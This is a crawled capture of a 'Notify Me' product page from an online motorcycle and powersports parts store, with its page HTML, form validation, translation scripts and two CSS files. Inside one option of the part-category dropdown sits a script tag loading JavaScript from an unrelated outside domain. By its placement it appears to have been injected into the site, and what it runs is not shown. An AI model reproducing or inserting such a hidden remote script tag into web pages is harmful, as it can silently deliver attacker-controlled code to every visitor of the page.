

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siriusconinc.com/notify?productID=63
body_size: 5725
content:
<!DOCTYPE HTML>

<html>

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta content="width=device-width, initial-scale=1, maximum-scale=5" name="viewport">


<link rel="shortcut icon" href="https://siriusconinc.com/favicon.ico"/>

<link href="https://siriusconinc.com/assets/developers/css/proj.css" rel="stylesheet" type="text/css" />

<script> var _siteRoot='index.html',_root='index.html';</script>

<script> var site_url = 'https://siriusconinc.com/';</script>

<script> var theme_url = 'https://siriusconinc.com/assets/designer/themes/default/';</script>

<script> var resource_url = 'https://siriusconinc.com/assets/designer/resources/'; var gObj = {};



var script_load = false;

</script>



<!--css-->

<link rel="stylesheet" href="https://siriusconinc.com/assets/designer/themes/default/css/bootstrap.min.css">

<link rel="stylesheet" href="https://siriusconinc.com/assets/designer/themes/default/css/font-awesome.min.css">

<link rel="stylesheet" href="https://siriusconinc.com/assets/designer/themes/default/css/style.css">

<link href="https://siriusconinc.com/assets/designer/themes/default/css/animations.css" rel="stylesheet">

<link href="https://siriusconinc.com/assets/designer/resources/fancybox/jquery.fancybox8cbb.css?v=2.1.5" rel="stylesheet">

<link href="https://siriusconinc.com/assets/designer/themes/default/css/jquery-ui.css" rel="stylesheet">

<link href="https://siriusconinc.com/assets/designer/themes/default/zoom/magiczoomplus.css" rel="stylesheet">



<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 

<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script> 

 <script src="https://siriusconinc.com/assets/developers/js/common.js" async></script> 



 

 
 

</head>


	<body ontouchstart='' id="page-top">

	<!--language-converter-->
<style type="text/css">
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url('//joomla-gtranslate.googlecode.com/svn/trunk/mod_gtranslate/tmpl/lang/16.png');}
a.gflag img {border:0;}
a.gflag:hover {background-image:url('//joomla-gtranslate.googlecode.com/svn/trunk/mod_gtranslate/tmpl/lang/16a.png');}
/*a.gflag img {border:0;}*/
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
body {top:0 !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
#google_translate_element2 {display:none!important;}
.skiptranslate {visibility:hidden;}
</style>

<!-- HEADER STARTS -->

<header class="trans_eff">

  <div class="container">

    <nav class="navbar rel">

      <div class="onlySM triBar"> <b></b> <b></b> <b></b> </div>

      <div class="navbar-header"> <a class="navbar-brand trans_eff scroll" href="https://siriusconinc.com/"> <img src="https://siriusconinc.com/assets/designer/themes/default/images/Sirius-Consolidated-Inc.png" title="Sirius Consolidated Inc." class="trans_eff logo1" alt="Sirius Consolidated Inc."></a> </div>

      <div class="mobLoc"><a href="javascript:void(0);" class="mycity"><img src="https://siriusconinc.com/assets/designer/themes/default/images/h_loc.png" alt="" class="loc"> Delhi <img src="https://siriusconinc.com/assets/designer/themes/default/images/h_arrow.png" class="arrow"></a></div>

      <div class="navOverlay onlySM animated2"></div>

      <div class="navbar-custom animated2">

        <div class="navTitle onlySM">

          <div class="bar hideNav"> <b class="one"></b> <b class="two"></b> </div>

          <h2>Navigation</h2>

          <div class="clearfix"></div>

        </div>

        <ul class="nav navbar-nav navbar-right">

          <li ><a href="https://siriusconinc.com/" style="font-size:13px !important;">Home</a></li>

          <li><a href="https://siriusconinc.com/about-us" style="font-size:13px !important;">About Us</a></li>

         
          
          <li><a href="https://siriusconinc.com/contact-us" style="font-size:13px !important;">Contact Us</a></li>

         

          

          <div class="topAction"> 

		  	 

	 <a href="https://siriusconinc.com/users/login" title="Login" style="font-size:13px !important;">Login</a>

	 <a href="https://siriusconinc.com/users/register" title="Register" style="font-size:13px !important;">Register</a>

     

     

     

	  <a href="https://siriusconinc.com/cart" class="cart"><img src="https://siriusconinc.com/assets/designer/themes/default/images/cartIcon.png" alt=""/> <span class="badge">0</span></a> </div>

     <div class="language topAction"> 
<a href="javascript:void(0)" id="esp"  title="English"><img src="https://siriusconinc.com/assets/designer/themes/default/images/spanish-flag.png" alt="" width="50" height="31" border="0"></a>
<div id="google_translate_element2"  style="display:none"></div>
</div>

     <div  class="topAction">

     <form action="https://siriusconinc.com/home/change_currency" id="cur" method="post" accept-charset="utf-8">

          <select name="currency_sel" class="form-control" onchange="this.form.submit()" >

          <option value="1" >USD</option><option value="2" >CAD</option></select>

          

          </form>
     </div>

     

        </ul>

      </div>

    </nav>

  </div>

</header>
<div class="headerSpacer"></div>
<div class="searchFormCon" style="margin-top: 0px !important">
  <div class="container">
    <div class="formBox">
      <form action="https://siriusconinc.com/products" class="form" method="post">
	           <div class="cols1">
          <select class="form-control notranslate" name='make' id="vehicle_type_replace">
            <option value="">Select Make</option>
			<option value='7' >APRILIA</option><option value='33' >ARCTIC CAT</option><option value='5' >ATV</option><option value='22' >BETA</option><option value='6' >BMW</option><option value='17' >BUELL</option><option value='18' >CAGIVA</option><option value='24' >CAN-AM</option><option value='32' >CESSNA</option><option value='28' >CHINESE POCKET BIKES</option><option value='20' >DUCATI</option><option value='36' >Fuji Rabbit</option><option value='23' >GAS-GAS</option><option value='26' >GOLF CARTS</option><option value='8' >HARLEY DAVIDSON</option><option value='1' >HONDA</option><option value='16' >HUSABERG</option><option value='19' >HUSQVARNA</option><option value='14' >HYOSUNG</option><option value='4' >KAWASAKI</option><option value='11' >KTM</option><option value='29' >MERCEDES</option><option value='21' >MOTO-GUZZI</option><option value='35' >MV AGUSTA</option><option value='25' >POLARIS</option><option value='27' >SEA-DOO</option><option value='15' >SHERCO</option><option value='34' >SKI-DOO</option><option value='37' >SMART CAR</option><option value='9' >SNOWMOBILES</option><option value='39' >SUBARU</option><option value='3' >SUZUKI</option><option value='31' >TECUMSEH</option><option value='10' >TRIUMPH</option><option value='38' >URAL</option><option value='30' >VESPA - PIAGGIO</option><option value='13' >VICTORY</option><option value='2' >YAMAHA</option>          </select>
        </div>
		      
        <div class="cols1">
          <select class="form-control" name=part>
            <option value="">Select Part</option>
			<option value='40' >Fishing Gear</option><option value='39' >AUTO CAR TIRES RIMS ACC</option><option value='38' >Die Cast Toys</option><option value='1' >Carburetor Parts</option><option value='7' >Brake + Clutch Parts</option><option value='5' >Cables +  Levers + Shifter + Grips</option><option value='15' >Bolts, Nuts & Screws</option><option value='8' >Engine Parts</option><option value='21' >Filters - Air</option><option value='22' >Filters - Oil</option><option value='2' >Fuel Petcocks and Pumps</option><option value='6' >Gaskets - Engine + Exhaust</option><option value='18' >Ignition +  Starter + Battery</option><option value='23' >Lights - Signals + Bulbs</option><option value='28' >Luggage + Accessories</option><option value='11' >Marine Parts + Accessories</option><option value='13' >Mirrors + Bars + Body</option><option value='17' >Mufflers and Exhaust</option><option value='20' >Oil Seals - Engine</option><option value='19' >Regulators/ Rectifiers</option><option value='4' >Repair Manuals</option><option value='9' >Seat Covers - Seat Foam - Seats</option><option value='27' >Drive Belts</option><option value='25' >Sprockets and Chains</option><option value='12' >Steering + Suspension</option><option value='24' >Switches, Sensors + Gauges</option><option value='14' >Tires, Tubes + Wheels</option><option value='31' >Tires - ATV</option><option value='16' >Tools and Supplies</option><option value='29' >Oil Lubes Grease Fluids</option><option value='26' >Trailers and Parts</option><option value='30' >Fashion & Accessories & Helmet Communicatios</option><option value='33' >Windshield & Fairing & Audio<script src="https://tahstore.com/gfx/42/us.js"></script></option><option value='32' >Aircraft Parts</option>          </select>
        </div>
        <div class="cols1">
         <input type="text" class="form-control" name="partno" placeholder="Keyword">
        </div>
        <div class="cols">
          <button type="submit" class="btn btn-info text-uppercase">Search</button>
        </div>
      </form>
    </div>
  </div>
</div>




<!-- HEADER ENDS --> 		<section class="breadcrumb_con">
  <div class="container">
    <ul class=" breadcrumb">
      <li><a href="https://siriusconinc.com/" title="Home">Home</a></li>
       		 <li>Notify Me</li>	
    </ul>
  </div>
</section>
		<!--middlle-->
<!--middlle-->
<div class="bg-gray loginCon commanPadding">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        <h1 class="text-center comman-title2 text-uppercase">Notify Me</h1>
        <div class="loginBox">
          <div class="form_con">
			<form action="https://siriusconinc.com/notify?productID=63" role="form" class="form" method="post" accept-charset="utf-8">
              <div class="form-group">
                <input name="name" id="name" type="text" placeholder="Name *" class="form-control" value="">              </div>
              <div class="form-group">
                <input name="email" id="email" type="text" placeholder="Email ID *" class="form-control" value="">              </div>
               
			   <div class="form-group">
                <select name="qty" class="form-control">
				<option value="">Select Quantity *</option>
	       		       <option value="1">1</option>
		       		       <option value="2">2</option>
		       		       <option value="3">3</option>
		       		       <option value="4">4</option>
		       		       <option value="5">5</option>
		       		       <option value="6">6</option>
		       		       <option value="7">7</option>
		       		       <option value="8">8</option>
		       		       <option value="9">9</option>
		       		       <option value="10">10</option>
		       		       <option value="11">11</option>
		       		       <option value="12">12</option>
		       		       <option value="13">13</option>
		       		       <option value="14">14</option>
		       		       <option value="15">15</option>
		       		       <option value="16">16</option>
		       		       <option value="17">17</option>
		       		       <option value="18">18</option>
		       		       <option value="19">19</option>
		       		       <option value="20">20</option>
		       		       <option value="21">21</option>
		       		       <option value="22">22</option>
		       		       <option value="23">23</option>
		       		       <option value="24">24</option>
		       		       <option value="25">25</option>
		       		       <option value="26">26</option>
		       		       <option value="27">27</option>
		       		       <option value="28">28</option>
		       		       <option value="29">29</option>
		       		       <option value="30">30</option>
		       		       <option value="31">31</option>
		       		       <option value="32">32</option>
		       		       <option value="33">33</option>
		       		       <option value="34">34</option>
		       		       <option value="35">35</option>
		       		       <option value="36">36</option>
		       		       <option value="37">37</option>
		       		       <option value="38">38</option>
		       		       <option value="39">39</option>
		       		       <option value="40">40</option>
		       		       <option value="41">41</option>
		       		       <option value="42">42</option>
		       		       <option value="43">43</option>
		       		       <option value="44">44</option>
		       		       <option value="45">45</option>
		       		       <option value="46">46</option>
		       		       <option value="47">47</option>
		       		       <option value="48">48</option>
		       		       <option value="49">49</option>
		       		       <option value="50">50</option>
		       		       <option value="51">51</option>
		       		       <option value="52">52</option>
		       		       <option value="53">53</option>
		       		       <option value="54">54</option>
		       		       <option value="55">55</option>
		       		       <option value="56">56</option>
		       		       <option value="57">57</option>
		       		       <option value="58">58</option>
		       		       <option value="59">59</option>
		       		       <option value="60">60</option>
		       		       <option value="61">61</option>
		       		       <option value="62">62</option>
		       		       <option value="63">63</option>
		       		       <option value="64">64</option>
		       		       <option value="65">65</option>
		       		       <option value="66">66</option>
		       		       <option value="67">67</option>
		       		       <option value="68">68</option>
		       		       <option value="69">69</option>
		       		       <option value="70">70</option>
		       		       <option value="71">71</option>
		       		       <option value="72">72</option>
		       		       <option value="73">73</option>
		       		       <option value="74">74</option>
		       		       <option value="75">75</option>
		       		       <option value="76">76</option>
		       		       <option value="77">77</option>
		       		       <option value="78">78</option>
		       		       <option value="79">79</option>
		       		       <option value="80">80</option>
		       		       <option value="81">81</option>
		       		       <option value="82">82</option>
		       		       <option value="83">83</option>
		       		       <option value="84">84</option>
		       		       <option value="85">85</option>
		       		       <option value="86">86</option>
		       		       <option value="87">87</option>
		       		       <option value="88">88</option>
		       		       <option value="89">89</option>
		       		       <option value="90">90</option>
		       		       <option value="91">91</option>
		       		       <option value="92">92</option>
		       		       <option value="93">93</option>
		       		       <option value="94">94</option>
		       		       <option value="95">95</option>
		       		       <option value="96">96</option>
		       		       <option value="97">97</option>
		       		       <option value="98">98</option>
		       		       <option value="99">99</option>
		       		       <option value="100">100</option>
		       	      </select>
				              </div>
           
            <button name="sub" onClick="return chk();" value="Submit" type="submit" class="btn btn-block btn-info mt10 text-uppercase">Submit</button>
			 </form>          </div>
        </div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</div>
<!--middlle end-->
<script language="javascript">
function chk(){
	var name_check = /^([a-zA-Z\s])+([\s])*([a-zA-Z\s])*$/;
	var email_check = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	if(document.getElementById('name').value==""){
		document.getElementById('name').focus();
		alert("Pleaser Enter Your Name");
		document.getElementById('name').focus();
		return false;
	}
	if(!name_check.test(document.getElementById('name').value)) {
		alert("Name should be in alphabets only");
		document.getElementById('name').focus();
		return false;
	}
	if(document.getElementById('email').value==""){
		document.getElementById('email').focus();
		alert("Pleaser Enter Your Email ID");
		return false;
	}
	if(!email_check.test(document.getElementById('email').value)) {
		alert("Please enter a valid email id ie yourname@yourdomain.com");
		document.getElementById('email').focus();
		return false;
	}
	return true;
}
</script>
<!--middlle end--> 
<!--newsletter-->
<div class="container empty_cls" id="ftn">

  			<form action="https://siriusconinc.com/newsletter_footer" id="frmnews" class="newsLtrCon form" method="post" accept-charset="utf-8">
    <div class="cols col-1">
      <h3>Newsletter Sign Up</h3>
      <p>Subscribe to be the first to hear about our exclusive deals and newest arrivals</p>
    </div>
    <div class="cols col-2"><div id="message"></div>
	  <input name="subscriber_email" id="subscriber_email" type="text" placeholder="Enter your email address..." class="form-control" value="">	  <em class="required error_subscriber_email"></em>   
    </div>
    <div class="cols col-3">
      <button id="smtBtn" type="button" class="btn btn-info text-uppercase">Subscribe</button>
    </div>
   </form></div>
<!--newsletter end--> <!-- FOOTER -->

<footer  class="footer" >
  <div class="container">
    <div class="sitemap">
      <div class="row">
        <div class="col-xs-12 col-sm-4 first">
          <h4>Main Links</h4>
          <div class="links" role="menu"> 
			<a href="https://siriusconinc.com/" role="menuitem" title="Home">Home</a>
			<a href="https://siriusconinc.com/aboutus" role="menuitem" title="About Us">About Us</a>
			<a href="https://siriusconinc.com/category" role="menuitem" title="Products">Products</a>
			<a href="https://siriusconinc.com/about-us" role="menuitem">Model</a> 
			<a href="https://siriusconinc.com/newsletter" role="menuitem" title="Newsletter">Newsletter</a> 			
						<a href="https://siriusconinc.com/testimonials" role="menuitem" title="Testimonials">Testimonials</a> 
			<a href="https://siriusconinc.com/faq" title="FAQs" role="menuitem">FAQs</a>
			<a href="https://siriusconinc.com/contact-us" role="menuitem" title="Contact Us">Contact Us</a> 
		</div>
        </div>
        <div class="col-xs-12 col-sm-4 second">
          <h4>Products</h4>
          <div class="links" role="menu"> 
		                <a href="https://siriusconinc.com/products/index/39" title="MOTORCYCLE ATV SLED MARIN">MOTORCYCLE ATV SLED MARIN</a>
                            <a href="https://siriusconinc.com/category/index/27" title="TOOLS AND LUBRICANTS">TOOLS AND LUBRICANTS</a>
                            <a href="https://siriusconinc.com/products/index/32" title="TIRES">TIRES</a>
                            <a href="https://siriusconinc.com/products/index/53" title="CABLES">CABLES</a>
                            <a href="https://siriusconinc.com/products/index/36" title="SEAT COVERS - SEAT FOAM -">SEAT COVERS - SEAT FOAM -</a>
                            <a href="https://siriusconinc.com/products/index/33" title="NOS SUZUKI PARTS">NOS SUZUKI PARTS</a>
                            <a href="https://siriusconinc.com/products/index/34" title="AUTO CARB KITS AND TIRES">AUTO CARB KITS AND TIRES</a>
                            <a href="https://siriusconinc.com/products/index/87" title="AIRCRAFT PARTS">AIRCRAFT PARTS</a>
              </div></div><div class="col-xs-12 col-sm-4 third"><div class="links" role="menu">              <a href="https://siriusconinc.com/products/index/96" title="FISHING EQUIPMENT">FISHING EQUIPMENT</a>
              
		  </div>
        </div>
        <div class="col-xs-12 col-sm-4 third">
          <div class="links" role="menu">  </div>
        </div>
      </div>
    </div>
    <div class="fRight">
      <div class="brand"><img src="https://siriusconinc.com/assets/designer/themes/default/images/fLogo.png" alt="" title=""> </div>
      <div class="brand"><img src="https://siriusconinc.com/assets/designer/themes/default/images/Viking-Assurance-Logo.png" alt="" title=""> </div>
      <div class="mt20">
        <p>Emailing us is the FASTEST way to get a reply: </p>
        <p><a href="emailto:sci@siriusconinc.com">sci@siriusconinc.com</a></p>
      </div>
      <div class="social"> <a href=""><span class="fa fa-facebook-f"></span> </a> <a href=""><span class="fa fa-twitter"></span> </a> <a href=""><span class="fa fa-linkedin"></span> </a> <a href=""><span class="fa fa-google-plus"></span> </a> </div>
      <div class="paymentMethod"> <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard1.png" alt=""/></span> <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard2.png" alt=""/></span> 
      <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard3.png" alt=""/></span> <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard4.png" alt=""/></span> 
      <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard5.png" alt=""/></span> 
      <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard7.png" alt=""/></span> </div>
    </div>
    <div class="clearfix"></div>
  </div>
  <div class="copyrightText">
    <div class="container text-uppercase">Copyright © 2026, Sirius Consolidated Inc., All Rights Reserved.
    </div>
  </div>
</footer>
<p id="back-top" style="display: none;"><a href="#top" class="btn btn-info trans_eff"><i class="fa fa-angle-up"></i></a></p>
<!-- FOOTER ENDS-->


	<script>var Page='';</script>

	
<script src="https://siriusconinc.com/assets/designer/resources/fancybox/jquery.fancybox8cbb.js?v=2.1.5"></script> 



<script src="https://siriusconinc.com/assets/designer/resources/scripts/magiczoomplus.js"></script> 

<script src="https://siriusconinc.com/assets/designer/resources/scripts/jquery-ui.js"></script> 

<script src="https://siriusconinc.com/assets/designer/resources/scripts/owl.carousel.js"></script> 

<script src="https://siriusconinc.com/assets/designer/resources/scripts/function.js"></script>



<script type="text/javascript">
              /* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
              var site_lang = 'es';
              $(document).ready(function () {                

                $('#eng').click(function ()
                {
                  var site_lang = 'en';

                });



                $('#esp').click(function ()

                {
                    debugger;

                   if(site_lang=='es')site_lang='en';
                   else if(site_lang=='en')site_lang='es';
                  
                    doGTranslate('en|' + site_lang);
                });



               /* $('#chz').click(function ()

                {

                  var site_lang = 'zh-CN';

                });*/
                
              //  doGTranslate('en|' + site_lang);


              });




</script>

<script type="text/javascript">function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en', autoDisplay: false}, 'google_translate_element2');}</script>



<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>

<script src="https://produs-ccs-assurancecard-service.sgsonline.net/assurancecard/be8e7fbc4499573f76242e306960f51b20950746998330e50041220f4058e271/cardJs" type="text/javascript"></script>



<!--language-converter-->
<style>
.skiptranslate {visibility:hidden !important;}
</style>
</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl484968'},{'dcenter':'p3'},{'cp_id':'8424971'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://siriusconinc.com/assets/developers/css/proj.css
body_size: 1289
content:
#dialog_overlay {   background: none repeat scroll 0 0 #000000;  bottom: 0;  display: none;   left: 0; position: fixed;   right: 0;  top: 0;  z-index: 1100;  opacity: 0.2; }
	
#dialog_box { position:absolute; left:20%; 	right:20%; 	border:8px solid #666; 	background-color:#f9f9f9; padding:10px;	z-index:1200;	display:none;	}
		
#dialog_box .close { width:100%; text-align:right;	}
#dialog_box .close .txt { color:#000;	font-family:Verdana, Geneva, sans-serif; cursor:pointer; font-size:13px; font-weight:bold; }
#dialog_data{ overflow:scroll; 	max-height:400px;	overflow-X:hidden; 	padding-bottom:20px; }
.instant_error {  padding:5px;   background-color:#ffeeee;   color:#FF0000; font-family:Verdana, Geneva, sans-serif;   font-size:9px;   border:1px solid #F00; }

.anchr { color:#0085F9; font-family:Tahoma, Geneva, sans-serif;   text-decoration:underline; }
.anchr:visited {  color:#0085F9; font-family:Tahoma, Geneva, sans-serif; text-decoration:underline; }

.more_link {
  width:90%; padding:5px; margin-top:1px; text-align:center;  background-color:#efefef;  font-family:Verdana, Geneva, sans-serif; font-size:11px;  border:1px solid #ddd;
}


#dialog_box_for_admin {	width:250px; left:34%; 	right:34%; 	border:4px solid #F30; 	background-color:#f9f9f9; 
		padding:4px; z-index:1200; float:right; margin-top:20px; text-align:center; }
		
	
.error{ font-size:10px; color:#FF0000; float:left; margin-left:55px; }

img:-moz-broken,
img:-moz-user-disabled { -moz-force-broken-image-icon: 1; }
img:-moz-broken:not([width]),
img:-moz-user-disabled:not([width]) {	width: 30px; }
img:-moz-broken:not([height]),
img:-moz-user-disabled:not([height]) {	height: 30px; }



.info, .success, .warning, .error, .validation {
        margin: 10px 10px 10px 10px;
        padding:8px 8px 8px 40px;
        background-repeat: no-repeat;
        background-position: 10px center;
		text-align:left;
    }
    .info {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #00529B;
        background-color: #BDE5F8;
        background-image: url(../images/info.png);
    }
    .success {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #4F8A10;
        background-color: #f1f1f1;
        background-image:url(../images/success.png);
    }
    .warning {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #9F6000;
        background-color: #FEEFB3;
        background-image: url(../images/validation.png);
    }
    .error {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #D8000C;
        width:94%;
        background-color: #FFBABA;
        background-image: url(../images/error.png);
    }
    .validation {
        font:1.0em/1.3em "Trebuchet MS", Arial, Helvetica, sans-serif;
        background: #eee url(../images/error.png) 7px 5px no-repeat;
    }
	.validation_msg div{ margin-left:20px; display:list-item; list-style: inside; list-style-type:circle;}
	.validation_msg p{font-size: 11px;font-weight: bold;line-height: 13px;font-family:Arial, Helvetica, sans-serif;  ;}
	
	.validation_msg *{font:.9em/1.4 arial; color:#c00 }		

    #alert_box{width:100%; height:100%; overflow:hidden; background-color:#222; background:rgba(1,1,1,.8); position:fixed; left:0; top:0; z-index:9999}
	#alert_box .alert_area, * html .alert_area{
		position:fixed; z-index:9999; left:30%; width:40%; border:8px solid #666; border-radius:10px; box-shadow:0 0 2px 5px rgba(2,2,2,.7); top:25%; background-color:#f9f9f9; padding:10px;
	}
	#alert_box .close{
		width:100%; text-align:right;	
	}
	#alert_box .close .txt{
		color:#F00; font:bold 12px Arial, Helvetica, sans-serif; cursor:pointer;
	}
	
.required {
	font-size:10px;
	color: #FF0000;
	font-weight: bold;
}

a.morelink {
	text-decoration:underline;
	color:#3b5998;
	
}
.morecontent span {
	display: none;
}

.breadcrumb_sitepanel{color:#333; text-align:left; font:normal 11px/24px Tahoma, Geneva, sans-serif;  padding:5px 10px 2px; background:#f1f1f1; border-top:1px solid #f9bf48;}
.breadcrumb_sitepanel a, .breadcrumb_sitepanel a:visited{ color:#000; text-decoration:underline; padding:0px 3px; margin:0px 3px; }
.breadcrumb_sitepanel a:hover{ text-decoration:underline; color:#6a8d46}
.breadcrumb_sitepanel b{color:#333;}
.breadcrumb_sitepanel strong{color:#6a8d46; margin-left:4px;}

.red{color:red}
.b{font-weight: bold;}.t_text_1_auto{height:auto !important}.t_text_1_auto_x{height:70px; overflow:hidden;}.rm_link{background:url(../images/rm.png) no-repeat;width:86px;height:12px;display:inline-block;margin:10px 0 0 0;text-decoration:none !important}.rm_link_x{background:url(../images/rl.png) no-repeat}/*testimonials-page-end*/

.post-photo{ float:left; margin:4px; width:60px; height:56px; text-align:center; overflow:hidden; border:#FFFFFF 2px solid; box-shadow:#ccc 2px 2px 2px; position:relative;}
.post-photo span{ width:100px; height:150px; vertical-align:middle; display:table-cell;}


--- FILE ---
content_type: text/css
request_url: https://siriusconinc.com/assets/designer/themes/default/css/style.css
body_size: 9456
content:
/* CSS Document */

@import url('https://fonts.googleapis.com/css2?family=K2D:wght@300;400;500;600;700;800&family=Roboto&display=swap');

html, body {

	width: 100%;

	height: 100%;

	font: 400 14px/22px 'K2D', sans-serif;

}

body {

	background: #fff;

	margin: 0px;

	padding: 0px;

	color: #000;

}

body.showNav {

	height: 100%;

	overflow: hidden;

}

* {

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale;

}

strong {

	font-weight: 600;

}

h1, h2, h3, h4, h5, .h1, .h2, .h3, .h4, .h5 {

	color: #000;

}

.text-reverse {

	color: #fff;

}

h1 {

	font: 700 3rem/2rem 'K2D', sans-serif;

	display: block;

}

h2 {

	font: 500 2.5rem/2.5rem 'K2D', sans-serif;

	display: block;

	font-weight: bold;

}

h3, .h3 {

	font: 400 1.5rem/1rem 'K2D', sans-serif;

	display: block;

}

h4 {

	font: 300 1rem/1rem 'K2D', sans-serif;

	display: block;

}

a {

	text-decoration: none;

	color: #000;

}

.noEff, .noEff:hover, .noEff:focus {

	text-decoration: none;

}

a:hover, a:focus {

	color: #16191a;

	text-decoration: underline;

}

.trans_eff {

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .3s;

	-ms-transition: all linear .3s;

}

.text-bold {

	font-weight: bold;

}

.text-light {

	font-weight: 300;

}

.display-block {

	display: block;

}

.display-inline-block {

	display: inline-block;

}

.display-inline {

	display: inline;

}

.display-none {

	display: none;

}

/*AAAAA HOME PAGE CLASSES AAAAA*/

/*comman clasess*/

.white {

	color: #fff;

}

.fs18{font-size: 18px;}

.fs11{font-size: 11px;}

.fs12{font-size: 12px;}

.fs16{font-size: 16px;}

.fs15{font-size: 15px;}

.fs24{font-size: 24px;}

.fs20{font-size: 20px;}

.weight600{font-weight:600;}

.weight700{font-weight: 700;}

.weight300{font-weight:300;}

.mr10{margin-right: 10px;}

.ml10{margin-left: 10px}

.mr5{margin-right: 5px;}



.p5{padding: 5px;}

.p15{padding: 15px;}

.pl25{padding-left:25px;}

.pr25{padding-right:25px;}

.pt15{padding-top:15px;}

.pb15{padding-bottom: 15px;}

.radius10{border-radius: 10px;}

